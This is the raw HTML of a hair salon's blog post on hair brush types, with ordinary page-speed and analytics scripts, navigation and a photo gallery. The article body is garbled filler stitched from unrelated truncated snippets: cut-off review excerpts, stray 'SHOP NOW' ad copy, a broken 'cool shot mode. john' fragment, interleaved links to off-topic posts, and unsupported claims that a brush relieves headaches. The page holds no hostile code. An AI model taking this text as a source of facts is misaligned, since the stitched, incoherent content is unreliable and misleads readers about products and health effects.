

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/hair-brush-types/
body_size: 13790
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Hair Brush Types - A &amp; I Hair Salon</title>
<meta name="description" content="New Joy Hair Salon"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/hair-brush-types/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hair Brush Types - A &amp; I Hair Salon" />
<meta property="og:description" content="New Joy Hair Salon" />
<meta property="og:url" content="https://aihairsalon.ca/hair-brush-types/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Archive" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Hair Brush Types" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-04-18T12:28:18-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hair Brush Types - A &amp; I Hair Salon" />
<meta name="twitter:description" content="New Joy Hair Salon" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/hair-brush-types/#webpage","url":"https://aihairsalon.ca/hair-brush-types/","name":"Hair Brush Types - A &amp; I Hair Salon","datePublished":"2022-04-18T12:28:18-04:00","dateModified":"2022-04-18T12:28:18-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Hair Brush Types - A &amp; I Hair Salon","datePublished":"2022-04-18T12:28:18-04:00","dateModified":"2022-04-18T12:28:18-04:00","articleSection":"Archive","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"New Joy Hair Salon","name":"Hair Brush Types - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/hair-brush-types/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/hair-brush-types/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/hair-brush-types/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_23150_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/23150" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-brush-types%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fhair-brush-types%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-23150 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-23150" class="post-23150 post type-post status-publish format-standard hentry category-archive">
                       <h1>Hair Brush Types</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/" rel="category tag">Archive</a> on April 18, 2022<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#maxsoft-hair-scalp-massage-shampoo-brush">Maxsoft hair scalp massage shampoo brush</a></li>
<li><a href="#deep-clean-scalp">Deep clean scalp</a></li>
<li><a href="#cool-shot-mode.-john">Cool shot mode. john</a></li>
<li><a href="#fine-hair--picking">Fine hair? “picking</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/new-joy-hair-salon/'>New Joy Hair Salon</a> </p>
<p><span id="maxsoft-hair-scalp-massage-shampoo-brush">maxsoft <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a> scalp massage shampoo brush</span> . Useful for all Hair types with soft thick silicone bristles on dry or wet. Easy to use, massage your scalp and <span id="deep-clean-scalp">deep clean scalp</span> with less shampoo and conditioner. Strengthen the roots of hair, moisturize hair. Relax the scalp muscles and help the headache disappear faster.</p>
<p><a href='https://aihairsalon.ca/pintura-highlights-curly-hair-near-me/'>Pintura Highlights Curly Hair Near Me</a> </p>
<p>We've picked out the best dry body brushes to potentially smooth cellulite, reinvigorate skin, leave you glowing and more — ...</p>
<p>Grooming your hair is easy when you have this Styling Brush from Evolve Products. This natural brush is made of 100% boar hair, and the handle is a sturdy wood. You'll be delighted by how this high-quality brush makes your hair shine with the softness you never thought you'd achieve.</p>
<p><a href='https://aihairsalon.ca/hair-in-kannada-meaning/'>Hair In Kannada Meaning</a> </p>
<p>We've rounded up the best hair dryer brushes to achieve that fresh-from-the-salon shine, volume and smoothness.</p>
<p><a href='https://aihairsalon.ca/hair-styles/'>Hair Styles</a> </p>
<p>With that said, boar bristles may prove too flexible to effectively detangle texturized and natural hair types. A brush designed with a blend of nylon and boar bristles can be gentle enough for ...</p>
<p>The best designed hair brush for curly, wavy, kinky &amp; straight hair on the market today. SHOP NOW Brush with the Best. Say goodbye to tangles, knots and excessive shedding! Whether your hair is kinky ... The Fall Hair Guide for All Hair Types November 17, 2021. You may or …</p>
<p>Why it made the cut: This salon-worthy hot air brush is a premium experience for a great value, suitable for all hair types, and includes a <span id="cool-shot-mode.-john">cool shot mode. john</span> Frieda is a respected hair brand ...</p>
<p><a href='https://aihairsalon.ca/hair-metal-salon-austin/'>Hair Metal Salon Austin</a><br />
<a href='https://aihairsalon.ca/hair-follicle-wikipedia/'>Hair Follicle Wikipedia</a> </p>
<p>What size round brush is best for <span id="fine-hair--picking">fine hair? “picking</span> the right brush is not about the type of hair you have, but the type of look you are looking to achieve,” Juarez says. “A smaller size ...</p>
<p>You’ve probably already invested in a straightening iron and a curling wand too, but it’s a hot brush that should be in your ...</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Hair+Brush+Types&amp;url=https%3A%2F%2Faihairsalon.ca%2Fhair-brush-types%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fhair-brush-types%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fhair-brush-types%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fhair-brush-types%2F&amp;title=Hair+Brush+Types" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-23150 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
